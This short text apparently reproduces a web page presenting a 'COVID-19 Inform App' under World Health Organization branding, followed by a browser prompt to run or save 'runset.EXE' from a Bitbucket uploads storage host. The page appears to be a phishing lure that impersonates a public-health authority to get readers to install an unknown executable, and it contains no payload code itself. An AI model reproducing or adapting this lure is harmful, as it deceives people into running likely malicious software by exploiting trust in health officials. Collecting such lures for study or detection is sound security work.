 COVID-19 Inform App
Install this app, to have the latest information
and instructions about coronavirus (COVID-19).
World Health Organization.
Part of the U.N. Sustainable Development Group.
Download
What do you want to do with runset.EXE (137 KB)?
From: bbuseruploads.s3.amazonaws.com
Run
Save
Cancel